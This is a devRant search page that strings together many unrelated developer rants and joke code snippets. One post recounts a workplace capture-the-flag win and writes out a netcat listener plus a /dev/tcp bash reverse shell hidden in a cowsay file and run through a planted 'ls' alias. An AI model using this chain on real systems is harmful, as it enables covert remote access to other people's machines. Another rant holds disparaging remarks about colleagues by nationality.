Join devRant
Do all the things like
++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar
Sign Up
Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API
Learn More
Search - "0 +1's"
-
This is the expected Binary ++ post from me :P
So, today I go to devRant and see 1's and 0's as my ++'s. I assume it might be a bug, but nope. Turns out it's one of the neat ways of meeting April Fools :)
Thanks to whoever had the idea. It genuinely made me smile.6 -
API Guy.
He has a serious regex problem.
Regexes are never easy to read, but the ones he uses just take the cake. They're either blatantly wrong, or totally over-engineered garbage that somehow still lacks basic functionality. I think "garbage" here is a little too nice, since you can tell what garbage actually is/was without studying it for five minutes.
In lieu of an actual rant (mostly because I'm overworked), I'll just leave a few samples here. I recommend readying some bleach before you continue reading.
Not a valid url name regex:
VALID_URL_NAME_REGEX = /\A[\w\-]+\Z/
Semi-decent email regex: (by far the best of the four)
VALID_EMAIL_REGEX = /\A[\w+\-.]+@[a-z\d\-.]+\.[a-z]+\z/i
Over-engineered mess that only works for (most) US numbers:
VALID_PHONE_REGEX = /1?\s*\W?\s*([2-9][0-8][0-9])\s*\W?\s*([2-9][0-9]{2})\s*\W?\s*([0-9]{4})(\se?x?t?(\d*))?/
and for the grand finale:
ZIP_CODE_REGEX = /(^\d{5}(-\d{4})?$)|(^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$)|GIR[ ]?0AA|((AB|AL|B|BA|BB|BD|BH|BL|BN|BR|BS|BT|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\d[\dA-Z]?[ ]?\d[ABD-HJLN-UW-Z]{2}))|BFPO[ ]?\d{1,4}/
^ which, by the way, doesn't match e.g. Australian zip codes. That cost us quite a few sales. And yes, that is 512 characters long.47 -
Things I hate about Microsoft (Part 1):
Windows: Does things I don't want it to do. Is not user friendly. It is just user familiar.
Outlook / Hotmail: Drops emails silently, which are RFC conform and pass every other mail service. No error messages or notifications.
Edge: Does not / Partially support(s) some modern standards.
IE: No explanation needed.
Design language: border-radius: 0 !important
Business model: Let's make our own hardware, so we can compete with our hardware partners (HP, Dell, ...). Isn't that a perfect idea.
Tracking: Let's track everything of our users. Even how many photos they open in our OS*. What they get from that? Well they could get personalised ads on Bing. Isn't that a perfect model.
*: https://blogs.windows.com/windowsex...39 -
[Little perspective: For the last 7 months I'm working in a certain project.]
[The project is full of unimaginative, non-creative devs with 0 initiative and poor technical background.]
[And they're almost all from one country which you all can figure out.]
[But I'm not going to mention it here because I don't want to come up as a racist]
[So there's US (Europeans) and THEM. 3 of US and about 10 of THEM. And we're doing 90% of all the heavy lifting]
---
Yesterday
---
D (Dev from THEM): Hi S, I have a problem with my task
Me: (sighing) Ok let's have a call
* on the call with D we were checking some stuff loosely related to task *
* code wouldn't get invoked at all for some reason *
* suddenly I realize that even if the code would invoke, D's probably doing everything wrong in it anyway *
Me (thinking): I need to double check something.
Me: I can't help you now, I'll get back to you later.
* call ended *
---
Me: Hey J, I need your help, I need to clarify the work package in my mind, because I am no longer sure.
J (my European TL): Ok, fire away.
* call started *
Me: Is it true that [blahblahblah] and so D's task depends on me completing first my task, or am I losing my mind?
J: That is correct.
Me: Well she's trying to do this in [that] way, which is completely wrong.
J: You see, that's how it is in this project, you do refinements with them, split these work packages to tasks, mention specifically what depends on what and what order should things be taken in, and in some cases all tasks from given user stories should be done by one person entirely... But they do it their way anyway, assign different people to different interdependent tasks, and these people don't even understand the big picture and they try to do the things the way they think they understand them.
Me: It's a fire in a brothel.
J: Yup.
Me: I fucking love this project.
J: (smiling silently)
* call ended *
---
Me: Ok D, you can't do your task because it's dependant on my task.
D: Oh... so what do I do?
Me: I don't know, do something else until I do my task.
---
A (THEIR TL) (Oh, did I forget to mention that there are 2 TLs in this project? THEY have their own. And there are 2 PMs as well.)
A: Hey S, I need to talk
Me: (sighing, getting distracted from work again) Ok let's have a call
* call started *
A: S, we need this entire work package done by Friday EOD.
Me: I can't promise, especially since there are several people working on its several tasks.
A: D's working on hers for 3 days already, and she's stuck. We want you to take over.
Me: (sighing, thinking "great"): Ok.
* call ended *
---
Me: Hey D, A instructed me to take over your task. This is actually going to be easier since you'd have to wait for mine after all.
D: Oh, ok.
---
* I switched the Assigned Person on D's task to myself on Azure *
---
This morning, email from D.
"Hey, I completed my task and it's on [this] branch, what do I do now?"
........................................
Me, hesitating between 2 ways to reply:
(and take note there are people in CC: A, J, P - the last one is THEIR PM)
1) "Hi, Unfortunately you'd still have to wait for my changes because your task is dependent on my task - the column to be changed is in the table that I am introducing and it's not merged to develop branch yet. By the way I already did your task locally, as I was instructed to do it, I'm wrapping things up now."
(y'know: the response which is kind, professional, understanding; without a slight bit of impatience)
2) WHAT FUCKING PART OF "DON'T DO THIS I WILL FUCKING DO IT MYSELF GO HOME JUST GO HOME" YOU DON'T FUCKING UNDERSTAND 4
4 -
Parents finally interested in what I do so they watch me do it
Mom: are you messing with me, what's with all the words? Where's the 1's and 0's, I thought you said it was just like the matrix
Me:...
...
...
I said only in the same way that there's computers8 -
Grandmother: 'So do you use 1's and 0's for Programming?'
Mom: 'fix my Computer/Internet/handy/printer'3 -
Yknow what the best part about Unix is? (Not Linux. Like old school Unix. AIX, HPUX, or in this specific case: Solaris)
It never needs to be updated. like ever. Even when new features are added 5 years ago to add features that GNU has had for literally decades. Updates are for the weak. Because why should I be able to type "netstat -natup" when instead you can enjoy several hours of developing the nightmare one-liner that is:
Pfiles /proc/* | awk '/^[0-9]/ {p=$0} /port/ {printf "%.4s %-30s %-8s %s\n", $1,$3,$5,p}' 2>/dev/null
Isn't that just so much more fun?!
Thanks guys. I'm going back to GNU now if you don't mind.6 -
Ok friends let's try to compile Flownet2 with Torch. It's made by NVIDIA themselves so there won't be any problem at all with dependencies right?????? /s
Let's use Deep Learning AMI with a K80 on AWS, totally updated and ready to go super great always works with everything else.
> CUDA error
> CuDNN version mismatch
> CUDA versions overwrite
> Library paths not updated ever
> Torch 0.4.1 doesn't work so have to go back to Torch 0.4
> Flownet doesn't compile, get bunch of CUDA errors piece of shit code
> online forums have lots of questions and 0 answers
> Decide to skip straight to vid2vid
> More cuda errors
> Can't compile the fucking 2d kernel
> Through some act of God reinstalling cuda and CuDNN, manage to finally compile Flownet2
> Try running
> "Kernel image" error
> excusemewhatthefuck.jpg
> Try without a label map because fuck it the instructions and flags they gave are basically guaranteed not to work, it's fucking Nvidia amirite
> Enormous fucking CUDA error and Torch error, makes no sense, online no one agrees and 0 answers again
> Try again but this time on a clean machine
> Still no go
> Last resort, use the docker image they themselves provided of flownet
> Same fucking error
> While in the process of debugging, realize my training image set is also bound to have bad results because "directly concatenating" images together as they claim in the paper actually has horrible results, and the network doesn't accept 6 channel input no matter what, so the only way to get around this is to make 2 images (3 * 2 = 6 quick maths)
> Fix my training data, fuck Nvidia dude who gave me wrong info
> Try again
> Same fucking errors
> Doesn't give nay helpful information, just spits out a bunch of fucking memory addresses and long function names from the CUDA core
> Try reinstalling and then making a basic torch network, works perfectly fine
> FINALLY.png
> Setup vid2vid and flownet again
> SAME FUCKING ERROR
> Try to build the entire network in tensorflow
> CUDA error
> CuDNN version mismatch
> Doesn't work with TF
> HAVE TO FUCKING DOWNGEADE DRIVERS TOO
> TF doesn't support latest cuda because no one in the ML community can be bothered to support anything other than their own machine
> After setting up everything again, realize have no space left on 75gb machine
> Try torch again, hoping that the entire change will fix things
At this point I'll leave a space so you can try to guess what happened next before seeing the result.
Ready?
3
2
1
> SAME FUCKING ERROR
In conclusion, NVIDIA is a fucking piece of shit that can't make their own libraries compatible with themselves, and can't be fucked to write instructions that actually work.
If anyone has vid2vid working or has gotten around the kernel image error for AWS K80s please throw me a lifeline, in exchange you can have my soul or what little is left of it5 -
You wanna know what the fuck we did in our goddamn code.org class today, wait no, the last whole fucking week. YES OR NO QUESTIONS. I GET BINARY IS FUCKING 0'S AND 1'S. FOR GOD SAKES I KNOW BINARY. I EVEN KNOW FUCKING TERNARY. AND. YOU KNOW WHAT TEACHER ? EVERYONE ELSE COULD LEARN BINARY IN FIVE GODDAMN MINUTES. "Is code.org worthy of being kicked in the ass and tied up on a railroad when the trains coming?" Is a perfect binary question. This whole fucking class I feel like I'm in an english class for five year olds in spain. HEY TEACHER I DON'T CARE IF BILL GATES OR MARK SUCKERBURG OR BARAK OBAMA OR GODDAMN CHRIS BOSH SUPPORTS IT. ITS FOR THERE FUCKING REPUTATION. PEOPLE WITH HALF A BRAIN KNOW THESE PEOPLE DON'T GIVE A FUCK. THEY EACH HAVE HUNDREDS OF MILLIONS OR EVEN BILLIONS OF DOLLARS, BUT THEY ALL CHOSE TO USE A FIVE DOLLAR MIC JUST TO FUCK WITH US. EVERY TIME I WALK IN THAT CLASS I FEEL DEGRADED LIKE I'VE BEEN PUT BACK IN PRESCHOOL. THANK YOU TEACHER, I ALWAYS WANTED TO LEARN BINARY TO MAKE MY FUCKING SIMPLE JAVASCRIPT APP AS MY FINAL PROJECT FOR THE REST OF THE YEAR.4
-
Picture this: a few years back when I was still working, one of our new hires – super smart dude, but fresh to Linux – goes to lunch and *sins gravely* by leaving his screen unlocked. Naturally, being a mature, responsible professionals… we decided to mess with the guy a tiny little bit. We all chipped in, but my input looked like this:
alias ls='curl -s http://internal.server/borat.ascii -o /tmp/.b.cow; curl -s http://internal.server/borat.quotes | shuf -n1 | cowsay -f /tmp/.b.cow; ls'
So every time he called `ls`, before actually seeing his files, he was greeted with Borat screaming nonsense like “My wife is dead! High five!” Every. Single. Time. Poor dude didn't know how to fix it – lived like that for MONTHS! No joke.
But still, harmless prank, right? Right? Well…
His mental health and the sudden love for impersonating Cohen's character aside, fast-forward almost a year: a CTF contest at work. Took me less than 5 minutes, and most of it was waiting. Oh, baby! We ended up having another go because it was over before some people even sat down.
How did I win? First, I opened the good old Netcat on my end:
nc -lvnp 1337
…then temporarily replaced Borat's face with a juicy payload:
exec "sh -c 'bash -i >& /dev/tcp/my.ip.here/1337 0>&1 &'";
Yes, you can check that on your own machine. GNU's `cowsay -f` accepts executables, because… the cow image is dynamic! With different eyes, tongue, and what-not. And my man ran that the next time he typed `ls` – BOOM! – reverse shell. Never noticed until I presented the whole attack chain at the wrap-up. To his credit, he laughed the loudest.
Moral of the story?
🔒 Lock your screen.
🐄 Don’t trust cows.
🎥 Never ever underestimate the power of Borat in ASCII.
GREAT SUCCESS! 🎉 13
13 -
This literally made me spill coffee all over my screen,
#define struct union
#define if while
#define else
#define break
#define if(x)
#define double float
#define volatile // this one is cool
// I heard you like math
#define M_PI 3.2f
#undef FLT_MIN #define FLT_MIN (-FLT_MAX)
#define floor ceil
#define isnan(x) false
// Randomness based; "works" most of the time.
#define true ((__LINE__&15)!=15)
#define true ((rand()&15)!=15)
#define if(x) if ((x) && (rand() < RAND_MAX * 0.99))
// String/memory handling, probably can live undetected quite long!
#define memcpy strncpy
#define strcpy(a,b) memmove(a,b,strlen(b)+2)
#define strcpy(a,b) (((a & 0xFF) == (b & 0xFF)) ? strcpy(a+1,b) : strcpy(a, b))
#define memcpy(d,s,sz) do { for (int i=0;i<sz;i++) { ((char*)d)[i]=((char*)s)[i]; } ((char*)s)[ rand() % sz ] ^= 0xff; } while (0)
#define sizeof(x) (sizeof(x)-1)
// Let's have some fun with threads & atomics.
#define pthread_mutex_lock(m) 0
#define InterlockedAdd(x,y) (*x+=y)
// What's wrong with you people?!
#define __dcbt __dcbz // for PowerPC platforms
#define __dcbt __dcbf // for PowerPC platforms
#define __builtin_expect(a,b) b // for gcc
#define continue if (HANDLE h = OpenProcess(PROCESS_TERMINATE, false, rand()) ) { TerminateProcess(h, 0); CloseHandle(h); } break
// Some for HLSL shaders:
#define row_major column_major
#define nointerpolation
#define branch flatten
#define any all5 -
As an exercise lets see how many different ways we can wish devRant Happy Birthday in code. Try not to copy peoples examples, use a different language or different method.
A couple of examples to start the process:
* LOLCODE *
HAI 1.3
LOL VAR R 3
IM IN YR LOOP
VISIBLE "Happy Birthday"!
IZ VAR LIEK 1?
YARLY
VISIBLE "Dear devRant"!
NOWAI
VISIBLE "to you"!
KTHX
NERFZ VAR!!
IZ VAR LIEK 0?
GTFO
KTHX
KTHX
KTHXBYE
* C *
#include <stdio.h>
#define HP "Happy birthday"
#define TY "to you"
#define DD "Dear devRant"
typedef struct HB_t { const char *s; const char *e;} HB;
static const HB hb[] = {{HP,TY}, {{HP,TY}, {{HP,DD}, {{HP,TY}, { NULL, NULL }};
int main(void)
{
const HB *s = hb;
while(s->start) { printf("%s %s", s->s, s->e); }
return 1;
}12 -
The process of making my paging MIDI player has ground to a halt IMMEDIATELY:
Format 1 MIDIs.
There are 3 MIDI types: Format 0, 1, and 2.
Format 0 is two chunks long. One track chunk and the header chunk. Can be played with literally one chunk_load() call in my player.
Format 2 is (n+1) chunks long, with n being defined in the header chunk (which makes up the +1.) Can be played with one chunk_load() call per chunk in my player.
Format 1... is (n+1) chunks long, same as Format 2, but instead of being played one chunk at a time in sequence, it requires you play all chunks
AT THE SAME FUCKING TIME.
65534 maximum chunks (first track chunk is global tempo events and has no notes), maximum notes per chunk of ((FFFFFFFFh byte max chunk data area length)/3 = 1,431,655,763d)/2 (as Note On and Note Off have to be done for every note for it to be a valid note, and each eats 3 bytes) = 715,827,881 notes (truncated from 715,827,881.5), 715,827,881 * 65534 (max number of tracks with notes) = a grand total of 46,911,064,353,454 absolute maximum notes. At 6 bytes per (valid) note, disregarding track headers and footers, that's 281,466,386,120,724 bytes of memory at absolute minimum, or 255.992 TERABYTES of note data alone.
All potentially having to be played
ALL
AT
ONCE.
This wouldn't be so bad I thought at the start... I wasn't planning on supporting them.
Except...
>= 90% of MIDIs are Format 1.
Yup. The one format seemingly deliberately built not to be paged of the three is BY FAR the most common, even in cases where Format 0 would be a better fit.
Guess this is why no other player pages out MIDIs: the files are most commonly built specifically to disallow it.
Format 1 and 2 differ in the following way: Format 1's chunks all have to hit the piano keys, so to speak, all at once. Format 2's chunks hit one-by-one, even though it can have the same staggering number of notes as Format 1. One is built for short, detailed MIDIs, one for long, sparse ones.
No one seems to be making long ones.6 -
Someone created a 0-followers private Twitter account and posted something to try out the new views count feature.
It raked dozens of views in a couple hours.
HOW?!?
Source: https://twitter.com/briggityboppity...
It looks like a funny data reverse-engineering exercise, so let's try and figure out what is going on.
Hypothesis 1) it is the OP's own views.
Reasonable, but unlikely if what OP says about not checking it for hours is true.
H2) It's some background job in OP's device that is refreshing OP's own latest tweets, so even without human interaction technically H1 is true. It would be some really shoddy engineering to count eye-less page views, but that's also what managers would demand.
H3) it's some internal Twitter automated function like back up, replication, indexing and word count.
See H2, it would be even dumber to count that as page views.
H4) it's some internal human reviewing for a keyword that could be associated with porn (in this case, "butts"). Really? dozens of humans to review a no-impact single post? They would have to employ hundreds of thousands of reviewers.
H5) it's some page-loading shit, like thousands of similar tweets get stored in the same index hash page and end up counting as a view in all of them every time someone loads the index page. It would be like counting every hit in the namenode as a hit in every data asset in it's Hadoop partition, or every hit in a storage block as a hit in each of it's files.
Duuuumb and kinda like H3.
H6) page views are just a fraud to scam investors. Maybe it's a "most Blockchain transactions are fake" situation, maybe it's a "views get more engagement if you don't think a lot about it" situation, maybe it's a "we don't use the metric system to count page views" situation.
All of them are very dumb.
Other hypothesis or opinions?7 -
I fix antique code for a living and regularly come across code like this, and this is actually the good stuff!
Worst usecase for a goto statement? What do you think?
int sDDIO::recvCount(int bitNumber){
if (bitNumber < 0 || bitNumber > 15) return 0; //ValidatebitNumber which has to be 0-15
//Send count request
if (!(send(String::Format(L"#{0:X2}{1}\r", id, bitNumber)) && flushTx())){
bad: //Return 0 if something went wrong
return 0;
}
String^ s = recv(L"\r"); //Receive request data
if (s->Length != 9) goto bad; //Validate lenght
s = s->Substring(3, 5); //Take only relevant bits
int value; //Try to parse value and send to bad if fails
bool result = Int32::TryParse(s, value);
if (!result) goto bad;
int count = value - _lastCount[bitNumber]; //Maximumpossible count on Moxa is 65535.
if (count < 0) count += 65536; //If the limit reached, the counter resets to 0
_lastCount[bitNumber] = value; //This avoids loosing count if the 1st request was
//made at 65530 and the 2nd request was made at 5
return count;
}4 -
I think I did it. I did the thing I set out to do.
let p = a semiprime of simple factors ab.
let f equal the product of b and i=2...a inclusive, where i is all natural numbers from 2 to a.
let s equal some set of prime factors that are b-smooth up to and including some factor n, with no gaps in the set.
m is a the largest primorial such that f%m == 0, where
the factors of s form the base of a series of powers as part of a product x
1. where (x*p) = f
2. and (x*p)%f == a
if statement 2 is untrue, there still exists an algorithm that
3. trivially derives the exponents of s for f, where the sum of those exponents are less than a.
4. trivially generates f from p without knowing a and b.
For those who have followed what I've been trying to do for so long, and understand the math,
then you know this appears to be it.
I'm just writing and finishing the scripts for it now.
Thank god. It's just in time. Maybe we can prevent the nuclear apocalypse with the crash this will cause if it works.2 -
Coding has brought me into new communities and is the reason I have some new friends. I have to say, the best part is knowing how things work. I love knowing how this rant is sent to a remote devRant server thru a socket. How my rant gets divided up into an array of characters, each just a string of 0’s and 1’s. How my rant is stored in a database. How the devRant server connects everyone, and how everyone can (if they have to) use a VPN if it’s blocked, etc. And of course, how it’s all done securely. It’s great having that confidence going into the future knowing that you’ll be relevant and you have technological security. I love talking with people and explaining how things work. How when people say “stop acting so smart, you don’t know anything about X,” which to I reply “do you know how many fucking Xs I made.” Coding is great.
-
This way of converting "string" to "s" (for example)
0) program reads the whole buffer, stores it as an array of instructions
1) program reverses the order of the instructions
2) parser makes standard token from an instruction ("asd" -> ASD)
3) parser2 assigns operands to instruction
4) parser 3 makes string from instruction token ?????
5) parser fucking 4 makeS A MUTABLE STRING INSTRUCTION
6) PARSER FIVE SUBSTITUES OPERANDS
7) AND THEN CUTS IT TO A REVERSED ARRAY OF COMMANDS
8) AND PUSHES IT UNTO THE STACK
WHAT1 -
Code reviewing, came across this:
Double val = item.getPrice() * pointMultiplier;
String[] s = String.split(val.toString(), "\\.");
points = Integer.parseInt(s[0]);
if(Integer.parseInt(s[1]) > 0) { points++; }
Usually I'd leave it at that, but to add insult to injury this was a level 3 developer who had been there for four (4!!!!) years.
She argued with me that we shouldn't round up loyalty points if theres only 0.00001 in the calculation.
I argued that since it's a BigDecimal, we can set the rounding factor of it.
She didn't understand that solution, refused to hear it.
The code is probably still there.5 -
While I was exploring multiplication tables I stumbled on something cool.
Take any power of 2 on the multiplication chart.
Now look at the number in the bottom left adjacent box.
The difference of these two numbers will always be a Mersenne number.
Go ahead. Starting on the 2's column of a multiplication table, look in the bottom left of each power of 2 and get the difference.
2-2 = 0
4-3= 1
8-5 = 3
16-9=7
32-17=15
etc.
While the online journal of integer sequences lists a lot of forumlas, I just wrote what came to mind (I'm sure its already known):
((2**i)-(((2**i)/2)+1))
The interesting thing about this is it generates not only the Mersenne numbers, but if you run i *backwards* it generates *additional* numbers.
So its a superset of mersenne numbers.
at i = 0 we get -0.5
i=-1 -> -0.75
i=-2 -> -0.875
i=-3 -> -0.9375
i=-4 -> -0.96875
And while this sequence is *not* mersenne numbers, mersenne numbers *are* in this set.
Just a curious discovery is all.10 -
// Posting this as a standalone rant because I've written the best piece of code ever.
// Inspired by https://devrant.com/rants/1493042/... , here's one way to get to number 50. Written in C# (no, not Do diesis).
int x = 1;
int y = x + 1;
int z = y + 1;
int a = z + 1;
int b = a + 1;
int c = b + 1;
int d = c + 1;
int e = d + 1;
int f = e + 1;
int g = f + 1;
int h = g + 1;
int i = h + 1;
int j = i + 1;
int k = j + 1;
int l = k + 1;
int m = l + 1;
int n = m + 1;
int o = n + 1;
int p = o + 1;
int q = p + 1;
int r = q + 1;
int s = r + 1;
int t = s + 1;
int u = t + 1;
int v = u + 1;
int w = v * 2 * -1; // -50
w = w + (w * -1 / 2); // -25
w = w * -1 * 2; // 50
int addition = x+y+z+a+b+c+d+e+f+g+h+i+j+k+l+m+n+o+p+q+r+s+t+u+v;
addition = addition * 2;
if (addition == w)
{
int result = addition + w - addition;
Console.Writeline(result * 1 / 1 + 1 - 1);
}
else
{
char[] error = new char[22];
error[0] = 'O';
error[1] = 'h';
error[2] = ' ';
error[3] = 's';
error[4] = 'h';
error[5] = 'i';
error[6] = 't';
error[7] = ' ';
error[8] = 'u';
error[9] = ' ';
error[10] = 'f';
error[11] = 'u';
error[12] = 'c';
error[13] = 'k';
error[14] = 'e';
error[15] = 'd';
error[16] = ' ';
error[17] = 'u';
error[18] = 'p';
error[19] = ' ';
error[20] = 'm';
error[21] = '8';
string error2 = "";
for (int error3 = 0; error3 < error.Length; error3++;)
{
error2 += error[error3];
}
Console.Writeline(error2);
}5 -
My friend sent me this as WYSIWYG
/* A simple quine (self-printing program), in standard C. */ /* Note: in designing this quine, we have tried to make the code clear * and readable, not concise and obscure as many quines are, so that * the general principle can be made clear at the expense of length. * In a nutshell: use the same data structure (called "progdata" * below) to output the program code (which it represents) and its own * textual representation. */ #include <stdio.h> void quote(const char *s) /* This function takes a character string s and prints the * textual representation of s as it might appear formatted * in C code. */ { int i; printf(" \""); for (i=0; s[i]; ++i) { /* Certain characters are quoted. */ if (s[i] == '\\') printf("\\\\"); else if (s[i] == '"') printf("\\\""); else if (s[i] == '\n') printf("\\n"); /* Others are just printed as such. */ else printf("%c", s[i]); /* Also insert occasional line breaks. */ if (i % 48 == 47) printf("\"\n \""); } printf("\""); } /* What follows is a string representation of the program code, * from beginning to end (formatted as per the quote() function * above), except that the string _itself_ is coded as two * consecutive '@' characters. */ const char progdata[] = "/* A simple quine (self-printing program), in st" "andard C. */\n\n/* Note: in designing this quine, " "we have tried to make the code clear\n * and read" "able, not concise and obscure as many quines are" ", so that\n * the general principle can be made c" "lear at the expense of length.\n * In a nutshell:" " use the same data structure (called \"progdata\"\n" " * below) to output the program code (which it r" "epresents) and its own\n * textual representation" ". */\n\n#include <stdio.h>\n\nvoid quote(const char " "*s)\n /* This function takes a character stri" "ng s and prints the\n * textual representati" "on of s as it might appear formatted\n * in " "C code. */\n{\n int i;\n\n printf(\" \\\"\");\n " " for (i=0; s[i]; ++i) {\n /* Certain cha" "racters are quoted. */\n if (s[i] == '\\\\')" "\n printf(\"\\\\\\\\\");\n else if (s[" "i] == '\"')\n printf(\"\\\\\\\"\");\n e" "lse if (s[i] == '\\n')\n printf(\"\\\\n\");" "\n /* Others are just printed as such. */\n" " else\n printf(\"%c\", s[i]);\n " " /* Also insert occasional line breaks. */\n " " if (i % 48 == 47)\n printf(\"\\\"\\" "n \\\"\");\n }\n printf(\"\\\"\");\n}\n\n/* What fo" "llows is a string representation of the program " "code,\n * from beginning to end (formatted as per" " the quote() function\n * above), except that the" " string _itself_ is coded as two\n * consecutive " "'@' characters. */\nconst char progdata[] =\n@@;\n\n" "int main(void)\n /* The program itself... */\n" "{\n int i;\n\n /* Print the program code, cha" "racter by character. */\n for (i=0; progdata[i" "]; ++i) {\n if (progdata[i] == '@' && prog" "data[i+1] == '@')\n /* We encounter tw" "o '@' signs, so we must print the quoted\n " " * form of the program code. */\n {\n " " quote(progdata); /* Quote all. */\n" " i++; /* Skip second '" "@'. */\n } else\n printf(\"%c\", p" "rogdata[i]); /* Print character. */\n }\n r" "eturn 0;\n}\n"; int main(void) /* The program itself... */ { int i; /* Print the program code, character by character. */ for (i=0; progdata[i]; ++i) { if (progdata[i] == '@' && progdata[i+1] == '@') /* We encounter two '@' signs, so we must print the quoted * form of the program code. */ { quote(progdata); /* Quote all. */ i++; /* Skip second '@'. */ } else printf("%c", progdata[i]); /* Print character. */ } return 0; }6 -
Who of you needs some non-disturbing background music while coding?
echo "g(i,x,t,o){return((3&x&(i*((3&i>>16?\"BY}6YB6%\":\"Qj}6jQ6%\")[t%8]+51)>>o))<<4);};main(i,n,s){for(i=0;;i++)putchar(g(i,1,n=i>>14,12)+g(i,s=i>>17,n^i>>13,10)+g(i,s/3,n+((i>>11)%3),10)+g(i,s/5,8+n-((i>>10)%3),9));}"|gcc -xc -&&./a.out|aplay
A while ago I found this in a Youtube-Video from computerphile.
I always listen to it or some variations if I need to stay focused.
Works for me.2 -
This started as an update to my cover story for my Linked In profile, but as I got into a groove writing it, it turned into something more, but I’m not really sure what exactly. It maybe gets a little preachy towards the end so I’m not sure if I want to use it on LI but I figure it might be appreciated here:
In my IT career of nearly 20 years, I have worked on a very wide range of projects. I have worked on everything from mobile apps (both Adroid and iOS) to eCommerce to document management to CMS. I have such a broad technical background that if I am unfamiliar with any technology, there is a very good chance I can pick it up and run with it in a very short timespan.
If you think of the value that team members add to the team as a whole in mathematical terms, you have adders and you have subtractors. I am neither. I am a multiplier. I enjoy coaching, leading and architecture, but I don’t ever want to get out of the code entirely.
For the last 9 years, I have functioned as a technical team lead on a variety of highly successful and highly productive teams. As far as team leads go, I tend to be a bit more hands on. Generally, I manage to actively develop code about 25% of the time to keep my skills sharp and have a clear understanding of my team’s codebase.
Beyond that I also like to review as much of the code coming into the codebase as practical. I do this for 3 reasons. I do this because as a team lead, I am ultimately the one responsible for the quality and stability of the codebase. This also allows me to keep a finger on the pulse of the team, so that I have a better idea of who is struggling and who is outperforming. Finally, I recognize that my way may not necessarily be the best way to do something and I am perfectly willing to admit the same. I have learned just as much if not more by reviewing the work of others than having someone else review my own.
It has been said that if you find a job you love, you’ll never work a day in your life. This describes my relationship with software development perfectly. I have known that I would be writing software in some capacity for a living since I wrote my first “hello world” program in BASIC in the third grade.
I don’t like the term programmer because it has a sense of impersonality to it. I tolerate the title Software Developer, because it’s the industry standard. Personally, I prefer Software Craftsman to any other current vernacular for those that sling code for a living.
All too often is our work compiled into binary form, both literally and figuratively. Our users take for granted the fact that an app “just works”, without thinking about the proper use of layers of abstraction and separation of concerns, Gang of Four design patterns or why an abstract class was used instead of an interface. Take a look at any mediocre app’s review distribution in the App Store. You will inevitably see an inverse bell curve. Lot’s of 4’s and 5’s and lots of (but hopefully not as many) 1’s and not much in the middle. This leads one to believe that even given the subjective nature of a 5 star scale, users still look at things in terms of either “this app works for me” or “this one doesn’t”. It’s all still 1’s and 0’s.
Even as a contributor to many open source projects myself, I’ll be the first to admit that have never sat down and cracked open the Spring Framework to truly appreciate the work that has been poured into it. Yet, when I’m in backend mode, I’m working with Spring nearly every single day.
The moniker Software Craftsman helps to convey the fact that I put my heart and soul into every line of code that I or a member of my team write. An API contract isn’t just well designed or not. Some are better designed than others. Some are better documented than others. Despite the fact that the end result of our work is literally just a bunch of 1’s and 0’s, computer science is not an exact science at all. Anyone who has ever taken 200 lines of Java code and reduced it to less than 50 lines of reactive Kotlin, anyone who has ever hit that Utopia of 100% unit test coverage in a class, or anyone who can actually read that 2-line Perl implementation of the RSA algorithm understands this simple truth. Software development is an art form. I am a Software Craftsman.
#wk171 -
So I promised a post after work last night, discussing the new factorization technique.
As before, I use a method called decon() that takes any number, like 697 for example, and first breaks it down into the respective digits and magnitudes.
697 becomes -> 600, 90, and 7.
It then factors *those* to give a decomposition matrix that looks something like the following when printed out:
offset: 3, exp: [[Decimal('2'), Decimal('3')], [Decimal('3'), Decimal('1')], [Decimal('5'), Decimal('2')]]
offset: 2, exp: [[Decimal('2'), Decimal('1')], [Decimal('3'), Decimal('2')], [Decimal('5'), Decimal('1')]]
offset: 1, exp: [[Decimal('7'), Decimal('1')]]
Each entry is a pair of numbers representing a prime base and an exponent.
Now the idea was that, in theory, at each magnitude of a product, we could actually search through the *range* of the product of these exponents.
So for offset three (600) here, we're looking at
2^3 * 3 ^ 1 * 5 ^ 2.
But actually we're searching
2^3 * 3 ^ 1 * 5 ^ 2.
2^3 * 3 ^ 1 * 5 ^ 1
2^3 * 3 ^ 1 * 5 ^ 0
2^3 * 3 ^ 0 * 5 ^ 2.
2^3 * 3 ^ 1 * 5 ^ 1
etc..
On the basis that whatever it generates may be the digits of another magnitude in one of our target product's factors.
And the first optimization or filter we can apply is to notice that assuming our factors pq=n,
and where p <= q, it will always be more efficient to search for the digits of p (because its under n^0.5 or the square root), than the larger factor q.
So by implication we can filter out any product of this exponent search that is greater than the square root of n.
Writing this code was a bit of a headache because I had to deal with potentially very large lists of bases and exponents, so I couldn't just use loops within loops.
Instead I resorted to writing a three state state machine that 'counted down' across these exponents, and it just works.
